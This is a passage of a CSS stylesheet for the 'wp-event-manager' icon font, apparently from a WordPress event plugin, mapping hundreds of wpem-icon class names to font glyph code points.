		url('wp-event-manager.ttf?oiy7qg') format('truetype'),
		url('wp-event-manager.woff?oiy7qg') format('woff'),
		url('wp-event-manager.svg?oiy7qg#wp-event-manager') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: block;
}

i[class*="wpem-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "wp-event-manager" !important;
  speak: none;
  font-style: normal !important;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.wpem-icon-temperature:before {
  content: "\eb36";
}
.wpem-icon-head-side-mask:before {
  content: "\eb37";
}
.wpem-icon-house-medical:before {
  content: "\eb38";
}
.wpem-icon-notes-medical:before {
  content: "\eb39";
}
.wpem-icon-people-distance:before {
  content: "\eb3a";
}
.wpem-icon-spruce-tree:before {
  content: "\eb3b";
}
.wpem-icon-syringe:before {
  content: "\eb3c";
}
.wpem-icon-help:before {
  content: "\eaf9";
}
.wpem-icon-cheveron-down:before {
  content: "\eb35";
}
.wpem-icon-cheveron-left:before {
  content: "\eb34";
}
.wpem-icon-cheveron-right:before {
  content: "\eb33";
}
.wpem-icon-activity-grid:before {
  content: "\eb32";
}
.wpem-icon-user-outline:before {
  content: "\eb30";
}
.wpem-icon-add-friend:before {
  content: "\eb31";
}
.wpem-icon-user-rectangle:before {
  content: "\eb2f";
}
.wpem-icon-two-people:before {
  content: "\eb2e";
}
.wpem-icon-salesforce:before {
  content: "\eb29";
}
.wpem-icon-zapier:before {
  content: "\eb2a";
}
.wpem-icon-zoho:before {
  content: "\eb2b";
}
.wpem-icon-hubspot:before {
  content: "\eb2c";
}
.wpem-icon-active-campaign:before {
  content: "\eb2d";
}
.wpem-icon-file-share:before {
  content: "\eb27";
}
.wpem-icon-file-share-off:before {
  content: "\eb28";
}
.wpem-icon-message-square:before {
  content: "\eb24";
}
.wpem-icon-message-circle:before {
  content: "\eb25";
}
.wpem-icon-bar:before {
  content: "\eb26";
}
.wpem-icon-booth1:before {
  content: "\eb12";
}
.wpem-icon-close:before {
  content: "\eb13";
}
.wpem-icon-eye1:before {
  content: "\eb14";
}
.wpem-icon-eye-off:before {
  content: "\eb15";
}
.wpem-icon-maximize:before {
  content: "\eb16";
}
.wpem-icon-mic1:before {
  content: "\eb17";
}
.wpem-icon-mic-off:before {
  content: "\eb18";
}
.wpem-icon-minimize:before {
  content: "\eb19";
}
.wpem-icon-phone1:before {
  content: "\eb1a";
}
.wpem-icon-phone-off:before {
  content: "\eb1b";
}
.wpem-icon-pin:before {
  content: "\eb1c";
}
.wpem-icon-pin-off:before {
  content: "\eb1d";
}
.wpem-icon-screenshare:before {
  content: "\eb1e";
}
.wpem-icon-screenshare-off:before {
  content: "\eb1f";
}
.wpem-icon-settings:before {
  content: "\eb20";
}
.wpem-icon-trash:before {
  content: "\eb21";
}
.wpem-icon-videoicon:before {
  content: "\eb22";
}
.wpem-icon-videooff:before {
  content: "\eb23";
}
.wpem-icon-bronze-medal:before {
  content: "\eb11";
}
.wpem-icon-vidoe-call:before {
  content: "\eb10";
}
.wpem-icon-constant-contact:before {
  content: "\eb0f";
}
.wpem-icon-send1:before {
  content: "\eaff";
}
.wpem-icon-sponsors:before {
  content: "\eb00";
}
.wpem-icon-announcement:before {
  content: "\eb05";
}
.wpem-icon-bell2:before {
  content: "\eb06";
}
.wpem-icon-close-round:before {
  content: "\eb07";
}
.wpem-icon-emoji-smile:before {
  content: "\eb08";
}
.wpem-icon-feed1:before {
  content: "\eb09";
}
.wpem-icon-filter1:before {
  content: "\eb0a";
}
.wpem-icon-grid:before {
  content: "\eb0b";
}
.wpem-icon-messages:before {
  content: "\eb0c";
}
.wpem-icon-0mic-mute:before {
  content: "\eb0d";
}
.wpem-icon-raise-hands:before {
  content: "\eb0e";
}
.wpem-icon-people:before {
  content: "\eafe";
}
.wpem-icon-events:before {
  content: "\eafd";
}
.wpem-icon-reception:before {
  content: "\eb01";
}
.wpem-icon-expo:before {
  content: "\eb02";
}
.wpem-icon-lounge:before {
  content: "\eb03";
}
.wpem-icon-sessions:before {
  content: "\eb04";
}
.wpem-icon-booth:before {
  content: "\eafa";
}
.wpem-icon-counter:before {
  content: "\eafb";
}
.wpem-icon-meeting:before {
  content: "\eafc";
}
.wpem-icon-menu5:before {
  content: "\eaf7";
}
.wpem-icon-send:before {
  content: "\eaf8";
}
.wpem-icon-chatting:before {
  content: "\eaf3";
}
.wpem-icon-event:before {
  content: "\eaf4";
}
.wpem-icon-bell1:before {
  content: "\eaf5";
}
.wpem-icon-cinema:before {
  content: "\eaf6";
}
.wpem-icon-home:before {
  content: "\e900";
}
.wpem-icon-home2:before {
  content: "\e901";
}
.wpem-icon-home3:before {
  content: "\e902";
}
.wpem-icon-office:before {
  content: "\e903";
}
.wpem-icon-newspaper:before {
  content: "\e904";
}
.wpem-icon-pencil:before {
  content: "\e905";
}
.wpem-icon-pencil2:before {
  content: "\e906";
}
.wpem-icon-quill:before {
  content: "\e907";
}
.wpem-icon-pen:before {
  content: "\e908";
}
.wpem-icon-blog:before {
  content: "\e909";
}
.wpem-icon-eyedropper:before {
  content: "\e90a";
}
.wpem-icon-droplet:before {
  content: "\e90b";
}
.wpem-icon-paint-format:before {
  content: "\e90c";
}
.wpem-icon-image:before {
  content: "\e90d";
}
.wpem-icon-images:before {
  content: "\e90e";
}
.wpem-icon-camera:before {
  content: "\e90f";
}
.wpem-icon-headphones:before {
  content: "\e910";
}
.wpem-icon-music:before {
  content: "\e911";
}
.wpem-icon-play:before {
  content: "\e912";
}
.wpem-icon-film:before {
  content: "\e913";
}
.wpem-icon-video-camera:before {
  content: "\e914";
}
.wpem-icon-dice:before {
  content: "\e915";
}
.wpem-icon-pacman:before {
  content: "\e916";
}
.wpem-icon-spades:before {
  content: "\e917";
}
.wpem-icon-clubs:before {
  content: "\e918";
}
.wpem-icon-diamonds:before {
  content: "\e919";
}
.wpem-icon-bullhorn:before {
  content: "\e91a";
}
.wpem-icon-connection:before {
  content: "\e91b";
}
.wpem-icon-podcast:before {
  content: "\e91c";
}
.wpem-icon-feed:before {
  content: "\e91d";
}
.wpem-icon-mic:before {
  content: "\e91e";
}
.wpem-icon-book:before {
  content: "\e91f";
}
.wpem-icon-books:before {
  content: "\e920";
}
.wpem-icon-library:before {
  content: "\e921";
}
.wpem-icon-file-text:before {
  content: "\e922";
}
.wpem-icon-profile:before {
  content: "\e923";
}
.wpem-icon-file-empty:before {
  content: "\e924";
}
.wpem-icon-files-empty:before {
  content: "\e925";
}
.wpem-icon-file-text2:before {
  content: "\e926";
}
.wpem-icon-file-picture:before {
  content: "\e927";
}
.wpem-icon-file-music:before {
  content: "\e928";
}
.wpem-icon-file-play:before {
  content: "\e929";
}
.wpem-icon-file-video:before {
  content: "\e92a";
}
.wpem-icon-file-zip:before {
  content: "\e92b";
}
.wpem-icon-copy:before {
  content: "\e92c";
}
.wpem-icon-paste:before {
  content: "\e92d";
}
.wpem-icon-stack:before {
  content: "\e92e";
}
.wpem-icon-folder:before {
  content: "\e92f";
}
.wpem-icon-folder-open:before {
  content: "\e930";
}
.wpem-icon-folder-plus:before {
  content: "\e931";
}
.wpem-icon-folder-minus:before {
  content: "\e932";
}
.wpem-icon-folder-download:before {
  content: "\e933";
}
.wpem-icon-folder-upload:before {
  content: "\e934";
}
.wpem-icon-price-tag:before {
  content: "\e935";
}
.wpem-icon-price-tags:before {
  content: "\e936";
}
.wpem-icon-barcode:before {
  content: "\e937";
}
.wpem-icon-qrcode:before {
  content: "\e938";
}
.wpem-icon-ticket:before {
  content: "\e939";
}
.wpem-icon-cart:before {
  content: "\e93a";
}
.wpem-icon-coin-dollar:before {
  content: "\e93b";
}
.wpem-icon-coin-euro:before {
  content: "\e93c";
}
.wpem-icon-coin-pound:before {
  content: "\e93d";
}
.wpem-icon-coin-yen:before {
  content: "\e93e";
}
.wpem-icon-credit-card:before {
  content: "\e93f";
}
.wpem-icon-calculator:before {
  content: "\e940";
}
.wpem-icon-lifebuoy:before {
  content: "\e941";
}
.wpem-icon-phone:before {
  content: "\e942";
}
.wpem-icon-phone-hang-up:before {
  content: "\e943";
}
.wpem-icon-address-book:before {
  content: "\e944";
}
.wpem-icon-envelop:before {
  content: "\e945";
}
.wpem-icon-pushpin:before {
  content: "\e946";
}
.wpem-icon-location:before {
  content: "\e947";
}
.wpem-icon-location2:before {
  content: "\e948";
}
.wpem-icon-compass:before {
  content: "\e949";
}
.wpem-icon-compass2:before {
  content: "\e94a";
}
.wpem-icon-map:before {
  content: "\e94b";
}
.wpem-icon-map2:before {
  content: "\e94c";
}
.wpem-icon-history:before {
  content: "\e94d";
}
.wpem-icon-clock:before {
  content: "\e94e";
}
.wpem-icon-clock2:before {
  content: "\e94f";
}
.wpem-icon-alarm:before {
  content: "\e950";
}
.wpem-icon-bell:before {
  content: "\e951";
}
.wpem-icon-stopwatch:before {
  content: "\e952";
}
.wpem-icon-calendar:before {
  content: "\e953";
}
.wpem-icon-printer:before {
  content: "\e954";
}
.wpem-icon-keyboard:before {
  content: "\e955";
}
.wpem-icon-display:before {
  content: "\e956";
}
.wpem-icon-laptop:before {
  content: "\e957";
}
.wpem-icon-mobile:before {
  content: "\e958";
}
.wpem-icon-mobile2:before {
  content: "\e959";
}
.wpem-icon-tablet:before {
  content: "\e95a";
}
.wpem-icon-tv:before {
  content: "\e95b";
}
.wpem-icon-drawer:before {
  content: "\e95c";
}
.wpem-icon-drawer2:before {
  content: "\e95d";
}
.wpem-icon-box-add:before {
  content: "\e95e";
}
.wpem-icon-box-remove:before {
  content: "\e95f";
}
.wpem-icon-download:before {
  content: "\e960";
}
.wpem-icon-upload:before {
  content: "\e961";
}
.wpem-icon-floppy-disk:before {
  content: "\e962";
}
.wpem-icon-drive:before {
  content: "\e963";
}
.wpem-icon-database:before {
  content: "\e964";
}
.wpem-icon-undo:before {
  content: "\e965";
}
.wpem-icon-redo:before {
  content: "\e966";
}
.wpem-icon-undo2:before {
  content: "\e967";
}
.wpem-icon-redo2:before {
  content: "\e968";
}
.wpem-icon-forward:before {
  content: "\e969";
}
.wpem-icon-reply:before {
  content: "\e96a";
}
.wpem-icon-bubble:before {
  content: "\e96b";
}
.wpem-icon-bubbles:before {
  content: "\e96c";
}
.wpem-icon-bubbles2:before {
  content: "\e96d";
}
.wpem-icon-bubble2:before {
  content: "\e96e";
}
.wpem-icon-bubbles3:before {
  content: "\e96f";
}
.wpem-icon-bubbles4:before {
  content: "\e970";
}
.wpem-icon-user:before {
  content: "\e971";
}
.wpem-icon-users:before {
  content: "\e972";
}
.wpem-icon-user-plus:before {
  content: "\e973";
}
.wpem-icon-user-minus:before {
  content: "\e974";
}
.wpem-icon-user-check:before {
  content: "\e975";
}
.wpem-icon-user-tie:before {
  content: "\e976";
}
.wpem-icon-quotes-left:before {
  content: "\e977";
}
.wpem-icon-quotes-right:before {
  content: "\e978";
}
.wpem-icon-hour-glass:before {
  content: "\e979";
}
.wpem-icon-spinner:before {
  content: "\e97a";
}
.wpem-icon-spinner2:before {
  content: "\e97b";
}
.wpem-icon-spinner3:before {
  content: "\e97c";
}
.wpem-icon-spinner4:before {
  content: "\e97d";
}
.wpem-icon-spinner5:before {
  content: "\e97e";
}
.wpem-icon-spinner6:before {
  content: "\e97f";
}
.wpem-icon-spinner7:before {
  content: "\e980";
}
.wpem-icon-spinner8:before {
  content: "\e981";
}
.wpem-icon-spinner9:before {
  content: "\e982";
}
.wpem-icon-spinner10:before {
  content: "\e983";
}
.wpem-icon-spinner11:before {
  content: "\e984";
}
.wpem-icon-binoculars:before {
  content: "\e985";
}
.wpem-icon-search:before {
  content: "\e986";
}
.wpem-icon-zoom-in:before {
  content: "\e987";
}
.wpem-icon-zoom-out:before {
  content: "\e988";
}
.wpem-icon-enlarge:before {
  content: "\e989";
}
.wpem-icon-shrink:before {
  content: "\e98a";
}
.wpem-icon-enlarge2:before {
  content: "\e98b";
}
.wpem-icon-shrink2:before {
  content: "\e98c";
}
.wpem-icon-key:before {
  content: "\e98d";
}
.wpem-icon-key2:before {
  content: "\e98e";
}
.wpem-icon-lock:before {
  content: "\e98f";
}
.wpem-icon-unlocked:before {
  content: "\e990";
}
.wpem-icon-wrench:before {
  content: "\e991";
}
.wpem-icon-equalizer:before {
  content: "\e992";
}
.wpem-icon-equalizer2:before {
  content: "\e993";
}
.wpem-icon-cog:before {
  content: "\e994";
}
.wpem-icon-cogs:before {
  content: "\e995";
}
.wpem-icon-hammer:before {
  content: "\e996";
}
.wpem-icon-magic-wand:before {
  content: "\e997";
}
.wpem-icon-aid-kit:before {
  content: "\e998";
}
.wpem-icon-bug:before {
  content: "\e999";
}
.wpem-icon-pie-chart:before {
  content: "\e99a";
}
.wpem-icon-stats-dots:before {
  content: "\e99b";
}
.wpem-icon-stats-bars:before {
  content: "\e99c";
}
.wpem-icon-stats-bars2:before {
  content: "\e99d";
}
.wpem-icon-trophy:before {
  content: "\e99e";
}
.wpem-icon-gift:before {
  content: "\e99f";
}
.wpem-icon-glass:before {
  content: "\e9a0";
}
.wpem-icon-glass2:before {
  content: "\e9a1";
}
.wpem-icon-mug:before {
  content: "\e9a2";
}
.wpem-icon-spoon-knife:before {
  content: "\e9a3";
}
.wpem-icon-leaf:before {
  content: "\e9a4";
}
.wpem-icon-rocket:before {
  content: "\e9a5";
}
.wpem-icon-meter:before {
  content: "\e9a6";
}
.wpem-icon-meter2:before {
  content: "\e9a7";
}
.wpem-icon-hammer2:before {
  content: "\e9a8";
}
.wpem-icon-fire:before {
  content: "\e9a9";
}
.wpem-icon-lab:before {
  content: "\e9aa";
}
.wpem-icon-magnet:before {
  content: "\e9ab";
}
.wpem-icon-bin:before {
  content: "\e9ac";
}
.wpem-icon-bin2:before {
  content: "\e9ad";
}
.wpem-icon-briefcase:before {
  content: "\e9ae";
}
.wpem-icon-airplane:before {
  content: "\e9af";
}
.wpem-icon-truck:before {
  content: "\e9b0";
}
.wpem-icon-road:before {
  content: "\e9b1";
}
.wpem-icon-accessibility:before {
  content: "\e9b2";
}
.wpem-icon-target:before {
  content: "\e9b3";
}
.wpem-icon-shield:before {
  content: "\e9b4";
}
.wpem-icon-power:before {
  content: "\e9b5";
}
.wpem-icon-switch:before {
  content: "\e9b6";
}
.wpem-icon-power-cord:before {
  content: "\e9b7";
}
.wpem-icon-clipboard:before {
  content: "\e9b8";
}
.wpem-icon-list-numbered:before {
  content: "\e9b9";
}
.wpem-icon-list:before {
  content: "\e9ba";
}
.wpem-icon-list2:before {
  content: "\e9bb";
}
.wpem-icon-tree:before {
  content: "\e9bc";
}
.wpem-icon-menu:before {
  content: "\e9bd";
}
.wpem-icon-menu2:before {
  content: "\e9be";
}
.wpem-icon-menu3:before {
  content: "\e9bf";
}
.wpem-icon-menu4:before {
  content: "\e9c0";
}
.wpem-icon-cloud:before {
  content: "\e9c1";
}
.wpem-icon-cloud-download:before {
  content: "\e9c2";
}
.wpem-icon-cloud-upload:before {
  content: "\e9c3";
}
.wpem-icon-cloud-check:before {
  content: "\e9c4";
}
.wpem-icon-download2:before {
  content: "\e9c5";
}
.wpem-icon-upload2:before {
  content: "\e9c6";
}
.wpem-icon-download3:before {
  content: "\e9c7";
}
.wpem-icon-upload3:before {
  content: "\e9c8";
}
.wpem-icon-sphere:before {
  content: "\e9c9";
}
.wpem-icon-earth:before {
  content: "\e9ca";
}
.wpem-icon-link:before {
  content: "\e9cb";
}
.wpem-icon-flag:before {
  content: "\e9cc";
}
.wpem-icon-attachment:before {
  content: "\e9cd";
}
.wpem-icon-eye:before {
  content: "\e9ce";
}
.wpem-icon-eye-plus:before {
  content: "\e9cf";
}
.wpem-icon-eye-minus:before {
  content: "\e9d0";
}
.wpem-icon-eye-blocked:before {
  content: "\e9d1";
}
.wpem-icon-bookmark:before {
  content: "\e9d2";
}
.wpem-icon-bookmarks:before {
  content: "\e9d3";
}
.wpem-icon-sun:before {
  content: "\e9d4";
}
.wpem-icon-contrast:before {
  content: "\e9d5";
}
.wpem-icon-brightness-contrast:before {
  content: "\e9d6";
}
.wpem-icon-star-empty:before {
  content: "\e9d7";
}
.wpem-icon-star-half:before {
  content: "\e9d8";
}
.wpem-icon-star-full:before {
  content: "\e9d9";
}
.wpem-icon-heart:before {
  content: "\e9da";
}
.wpem-icon-heart-broken:before {
  content: "\e9db";
}
.wpem-icon-man:before {
  content: "\e9dc";
}
.wpem-icon-woman:before {
  content: "\e9dd";
}
.wpem-icon-man-woman:before {
  content: "\e9de";
}
.wpem-icon-happy:before {
  content: "\e9df";
}
.wpem-icon-happy2:before {
  content: "\e9e0";
}
.wpem-icon-smile:before {
  content: "\e9e1";
}
.wpem-icon-smile2:before {
  content: "\e9e2";
}
.wpem-icon-tongue:before {
  content: "\e9e3";
}
.wpem-icon-tongue2:before {
  content: "\e9e4";
}
.wpem-icon-sad:before {
  content: "\e9e5";
}
.wpem-icon-sad2:before {
  content: "\e9e6";
}
.wpem-icon-wink:before {
  content: "\e9e7";
}
.wpem-icon-wink2:before {
  content: "\e9e8";
}
.wpem-icon-grin:before {
  content: "\e9e9";
}
.wpem-icon-grin2:before {
  content: "\e9ea";
}
.wpem-icon-cool:before {
  content: "\e9eb";
}
.wpem-icon-cool2:before {
  content: "\e9ec";
}
.wpem-icon-angry:before {
  content: "\e9ed";
}
.wpem-icon-angry2:before {
  content: "\e9ee";
}
.wpem-icon-evil:before {
  content: "\e9ef";
}
.wpem-icon-evil2:before {
  content: "\e9f0";
}
.wpem-icon-shocked:before {
  content: "\e9f1";
}
.wpem-icon-shocked2:before {
  content: "\e9f2";
}
.wpem-icon-baffled:before {
  content: "\e9f3";
}
.wpem-icon-baffled2:before {
  content: "\e9f4";
}
.wpem-icon-confused:before {
  content: "\e9f5";
}
.wpem-icon-confused2:before {
  content: "\e9f6";
}
.wpem-icon-neutral:before {
  content: "\e9f7";
}
.wpem-icon-neutral2:before {
  content: "\e9f8";
}
.wpem-icon-hipster:before {
  content: "\e9f9";
}
.wpem-icon-hipster2:before {
  content: "\e9fa";
}
.wpem-icon-wondering:before {
  content: "\e9fb";
}
.wpem-icon-wondering2:before {
  content: "\e9fc";
}
.wpem-icon-sleepy:before {
  content: "\e9fd";
}
.wpem-icon-sleepy2:before {
  content: "\e9fe";
}
.wpem-icon-frustrated:before {
  content: "\e9ff";
}
.wpem-icon-frustrated2:before {
  content: "\ea00";
}
.wpem-icon-crying:before {
  content: "\ea01";
}
.wpem-icon-crying2:before {
  content: "\ea02";
}
.wpem-icon-point-up:before {
  content: "\ea03";
}
.wpem-icon-point-right:before {
  content: "\ea04";
}
.wpem-icon-point-down:before {
  content: "\ea05";
}
.wpem-icon-point-left:before {
  content: "\ea06";
}
.wpem-icon-warning:before {
  content: "\ea07";
}
.wpem-icon-notification:before {
  content: "\ea08";
}
.wpem-icon-question:before {
  content: "\ea09";
}
.wpem-icon-plus:before {
  content: "\ea0a";
}
.wpem-icon-minus:before {
  content: "\ea0b";
}
.wpem-icon-info:before {
  content: "\ea0c";
}
.wpem-icon-cancel-circle:before {
  content: "\ea0d";
}
.wpem-icon-blocked:before {
  content: "\ea0e";
}
.wpem-icon-cross:before {
  content: "\ea0f";
}
.wpem-icon-checkmark:before {
  content: "\ea10";
}
.wpem-icon-checkmark2:before {
  content: "\ea11";
}
.wpem-icon-spell-check:before {
  content: "\ea12";
}
.wpem-icon-enter:before {
  content: "\ea13";
}
.wpem-icon-exit:before {
  content: "\ea14";
}
.wpem-icon-play2:before {
  content: "\ea15";
}
.wpem-icon-pause:before {
  content: "\ea16";
}
.wpem-icon-stop:before {
  content: "\ea17";
}
.wpem-icon-previous:before {
  content: "\ea18";
}
.wpem-icon-next:before {
  content: "\ea19";
}
.wpem-icon-backward:before {
  content: "\ea1a";
}
.wpem-icon-forward2:before {
  content: "\ea1b";
}
.wpem-icon-play3:before {
  content: "\ea1c";
}
.wpem-icon-pause2:before {
  content: "\ea1d";
}
.wpem-icon-stop2:before {
  content: "\ea1e";
}
.wpem-icon-backward2:before {
  content: "\ea1f";
}
.wpem-icon-forward3:before {
  content: "\ea20";
}
.wpem-icon-first:before {
  content: "\ea21";
}
.wpem-icon-last:before {
  content: "\ea22";
}
.wpem-icon-previous2:before {
  content: "\ea23";
}
.wpem-icon-next2:before {
  content: "\ea24";
}
.wpem-icon-eject:before {
  content: "\ea25";
}
.wpem-icon-volume-high:before {
  content: "\ea26";
}
.wpem-icon-volume-medium:before {
  content: "\ea27";
}
.wpem-icon-volume-low:before {
  content: "\ea28";
}
.wpem-icon-volume-mute:before {
  content: "\ea29";
}
.wpem-icon-volume-mute2:before {
  content: "\ea2a";
}
.wpem-icon-volume-increase:before {
  content: "\ea2b";
}
.wpem-icon-volume-decrease:before {
  content: "\ea2c";
}
.wpem-icon-loop:before {
  content: "\ea2d";
}
.wpem-icon-loop2:before {
  content: "\ea2e";
}
.wpem-icon-infinite:before {
  content: "\ea2f";
}
.wpem-icon-shuffle:before {
  content: "\ea30";
}
.wpem-icon-arrow-up-left:before {
  content: "\ea31";
}
.wpem-icon-arrow-up:before {
  content: "\ea32";
}
.wpem-icon-arrow-up-right:before {
  content: "\ea33";
}
.wpem-icon-arrow-right:before {
  content: "\ea34";
}
.wpem-icon-arrow-down-right:before {
  content: "\ea35";
}
.wpem-icon-arrow-down:before {
  content: "\ea36";
}
.wpem-icon-arrow-down-left:before {
  content: "\ea37";
}
.wpem-icon-arrow-left:before {
  content: "\ea38";
}
.wpem-icon-arrow-up-left2:before {
  content: "\ea39";
}
.wpem-icon-arrow-up2:before {
  content: "\ea3a";
}
.wpem-icon-arrow-up-right2:before {
  content: "\ea3b";
}
.wpem-icon-arrow-right2:before {
  content: "\ea3c";
}
.wpem-icon-arrow-down-right2:before {
  content: "\ea3d";
}
.wpem-icon-arrow-down2:before {
  content: "\ea3e";
}
.wpem-icon-arrow-down-left2:before {
  content: "\ea3f";
}
.wpem-icon-arrow-left2:before {
  content: "\ea40";
}
.wpem-icon-circle-up:before {
  content: "\ea41";
}
.wpem-icon-circle-right:before {
  content: "\ea42";
}
.wpem-icon-circle-down:before {
  content: "\ea43";
}
.wpem-icon-circle-left:before {
  content: "\ea44";
}
.wpem-icon-tab:before {
  content: "\ea45";
}
.wpem-icon-move-up:before {
  content: "\ea46";
}
.wpem-icon-move-down:before {
  content: "\ea47";
}
.wpem-icon-sort-alpha-asc:before {
  content: "\ea48";
}
.wpem-icon-sort-alpha-desc:before {
  content: "\ea49";
}
.wpem-icon-sort-numeric-asc:before {
  content: "\ea4a";
}
.wpem-icon-sort-numberic-desc:before {
  content: "\ea4b";
}
.wpem-icon-sort-amount-asc:before {
  content: "\ea4c";
}
.wpem-icon-sort-amount-desc:before {
  content: "\ea4d";
}
.wpem-icon-command:before {
  content: "\ea4e";
}
.wpem-icon-shift:before {
  content: "\ea4f";
}
.wpem-icon-ctrl:before {
  content: "\ea50";
}
.wpem-icon-opt:before {
  content: "\ea51";
}
.wpem-icon-checkbox-checked:before {
  content: "\ea52";
}
.wpem-icon-checkbox-unchecked:before {
  content: "\ea53";
}
.wpem-icon-radio-checked:before {
  content: "\ea54";
}
.wpem-icon-radio-checked2:before {
  content: "\ea55";
}
.wpem-icon-radio-unchecked:before {
  content: "\ea56";
}
.wpem-icon-crop:before {
  content: "\ea57";
}
.wpem-icon-make-group:before {
  content: "\ea58";
}
.wpem-icon-ungroup:before {
  content: "\ea59";
}
.wpem-icon-scissors:before {
  content: "\ea5a";
}
.wpem-icon-filter:before {
  content: "\ea5b";
}
.wpem-icon-font:before {
  content: "\ea5c";
}
.wpem-icon-ligature:before {
  content: "\ea5d";
}
.wpem-icon-ligature2:before {
  content: "\ea5e";
}
.wpem-icon-text-height:before {
  content: "\ea5f";
}
.wpem-icon-text-width:before {
  content: "\ea60";
}
.wpem-icon-font-size:before {
  content: "\ea61";
}
.wpem-icon-bold:before {
  content: "\ea62";
}
.wpem-icon-underline:before {
  content: "\ea63";
}
.wpem-icon-italic:before {
  content: "\ea64";
}
.wpem-icon-strikethrough:before {
  content: "\ea65";
}
.wpem-icon-omega:before {
  content: "\ea66";
}
.wpem-icon-sigma:before {
  content: "\ea67";
}
.wpem-icon-page-break:before {
  content: "\ea68";
}
.wpem-icon-superscript:before {
  content: "\ea69";
}
.wpem-icon-subscript:before {
  content: "\ea6a";
}
.wpem-icon-superscript2:before {
  content: "\ea6b";
}
.wpem-icon-subscript2:before {
  content: "\ea6c";
}
.wpem-icon-text-color:before {
  content: "\ea6d";
}
.wpem-icon-pagebreak:before {
  content: "\ea6e";
}
.wpem-icon-clear-formatting:before {
  content: "\ea6f";
}
.wpem-icon-table:before {
  content: "\ea70";
}
.wpem-icon-table2:before {
  content: "\ea71";
}
.wpem-icon-insert-template:before {
  content: "\ea72";
}
.wpem-icon-pilcrow:before {
  content: "\ea73";
}
.wpem-icon-ltr:before {
  content: "\ea74";
}
.wpem-icon-rtl:before {
  content: "\ea75";
}
.wpem-icon-section:before {
  content: "\ea76";
}
.wpem-icon-paragraph-left:before {
  content: "\ea77";
}
.wpem-icon-paragraph-center:before {
  content: "\ea78";
}
.wpem-icon-paragraph-right:before {
  content: "\ea79";
}
.wpem-icon-paragraph-justify:before {
  content: "\ea7a";
}
.wpem-icon-indent-increase:before {
  content: "\ea7b";
}
.wpem-icon-indent-decrease:before {
  content: "\ea7c";
}
.wpem-icon-share:before {
  content: "\ea7d";
}
.wpem-icon-new-tab:before {
  content: "\ea7e";
}
.wpem-icon-embed:before {
  content: "\ea7f";
}
.wpem-icon-embed2:before {
  content: "\ea80";
}
.wpem-icon-terminal:before {
  content: "\ea81";
}
.wpem-icon-share2:before {
  content: "\ea82";
}
.wpem-icon-mail:before {
  content: "\ea83";
}
.wpem-icon-mail2:before {
  content: "\ea84";
}
.wpem-icon-mail3:before {
  content: "\ea85";
}
.wpem-icon-mail4:before {
  content: "\ea86";
}
.wpem-icon-amazon:before {
  content: "\ea87";
}
.wpem-icon-google:before {
  content: "\ea88";
}
.wpem-icon-google2:before {
  content: "\ea89";
}
.wpem-icon-google3:before {
  content: "\ea8a";
}
.wpem-icon-google-plus:before {
  content: "\ea8b";
}
.wpem-icon-google-plus2:before {
  content: "\ea8c";
}
.wpem-icon-google-plus3:before {
  content: "\ea8d";
}
.wpem-icon-hangouts:before {
  content: "\ea8e";
}
.wpem-icon-google-drive:before {
  content: "\ea8f";
}
.wpem-icon-facebook:before {
  content: "\ea90";
}
.wpem-icon-facebook2:before {
  content: "\ea91";
}
.wpem-icon-instagram:before {
  content: "\ea92";
}
.wpem-icon-whatsapp:before {
  content: "\ea93";
}
.wpem-icon-spotify:before {
  content: "\ea94";
}
.wpem-icon-telegram:before {
  content: "\ea95";
}
.wpem-icon-twitter:before {
  content: "\ea96";
}
.wpem-icon-vine:before {
  content: "\ea97";
}
.wpem-icon-vk:before {
  content: "\ea98";
}
.wpem-icon-renren:before {
  content: "\ea99";
}
.wpem-icon-sina-weibo:before {
  content: "\ea9a";
}
.wpem-icon-rss:before {
  content: "\ea9b";
}
.wpem-icon-rss2:before {
  content: "\ea9c";
}
.wpem-icon-youtube:before {
  content: "\ea9d";
}
.wpem-icon-youtube2:before {
  content: "\ea9e";
}
.wpem-icon-twitch:before {
  content: "\ea9f";
}
.wpem-icon-vimeo:before {
  content: "\eaa0";
}
.wpem-icon-vimeo2:before {
  content: "\eaa1";
}
.wpem-icon-lanyrd:before {
  content: "\eaa2";
}
.wpem-icon-flickr:before {
  content: "\eaa3";
}
.wpem-icon-flickr2:before {
  content: "\eaa4";
}
.wpem-icon-flickr3:before {
  content: "\eaa5";
}
.wpem-icon-flickr4:before {
  content: "\eaa6";
}
.wpem-icon-dribbble:before {
  content: "\eaa7";
}
.wpem-icon-behance:before {
  content: "\eaa8";
}
.wpem-icon-behance2:before {
  content: "\eaa9";
}
.wpem-icon-deviantart:before {
  content: "\eaaa";
}
.wpem-icon-500px:before {
  content: "\eaab";
}
.wpem-icon-steam:before {
  content: "\eaac";
}
.wpem-icon-steam2:before {
  content: "\eaad";
}
.wpem-icon-dropbox:before {
  content: "\eaae";
}
.wpem-icon-onedrive:before {
  content: "\eaaf";
}
.wpem-icon-github:before {
  content: "\eab0";
}
.wpem-icon-npm:before {
  content: "\eab1";
}
.wpem-icon-basecamp:before {
  content: "\eab2";
}
.wpem-icon-trello:before {
  content: "\eab3";
}
.wpem-icon-wordpress:before {
  content: "\eab4";
}
.wpem-icon-joomla:before {
  content: "\eab5";
}
.wpem-icon-ello:before {
  content: "\eab6";
}
.wpem-icon-blogger:before {
  content: "\eab7";
}
.wpem-icon-blogger2:before {
  content: "\eab8";
}
.wpem-icon-tumblr:before {
  content: "\eab9";
}
.wpem-icon-tumblr2:before {
  content: "\eaba";
}
.wpem-icon-yahoo:before {
  content: "\eabb";
}
.wpem-icon-yahoo2:before {
  content: "\eabc";
}
.wpem-icon-tux:before {
  content: "\eabd";
}
.wpem-icon-appleinc:before {
  content: "\eabe";
}
.wpem-icon-finder:before {
  content: "\eabf";
}
.wpem-icon-android:before {
  content: "\eac0";
}
.wpem-icon-windows:before {
  content: "\eac1";
}
.wpem-icon-windows8:before {
  content: "\eac2";
}
.wpem-icon-soundcloud:before {
  content: "\eac3";
}
.wpem-icon-soundcloud2:before {
  content: "\eac4";
}
.wpem-icon-skype:before {
  content: "\eac5";
}
.wpem-icon-reddit:before {
  content: "\eac6";
}
.wpem-icon-hackernews:before {
  content: "\eac7";
}
.wpem-icon-wikipedia:before {
  content: "\eac8";
}
.wpem-icon-linkedin:before {
  content: "\eac9";
}
.wpem-icon-linkedin2:before {
  content: "\eaca";
}
